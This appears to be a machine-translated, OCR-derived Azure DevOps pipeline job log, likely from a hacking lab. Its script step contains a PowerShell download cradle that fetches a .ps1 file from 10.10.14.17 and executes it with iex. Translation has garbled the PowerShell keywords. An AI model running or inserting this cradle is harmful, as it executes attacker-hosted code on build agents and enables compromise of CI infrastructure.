 工作
开始日期：2023年5月3
池： 设置 · 代理人：Hamilton11
初始化作业 · 成功
立即预订 · 成功
运行单行脚本
******************************************************************************
启动：运行一行脚本
******************************************************************************
==============================================================================
Task         : Command line
说明：在Linux和macOS上使用Bash和cmd运行命令行脚本。Windows上的exe
版本      ：2.151.1
作者       ：微软公司
帮助         ：  www.example.com
==============================================================================
正在生成脚本。
脚本内容：
powershell -c“iex（新对象系统。webclient）。downloadstring（'http：//10.10.14.17/测试。ps1'）”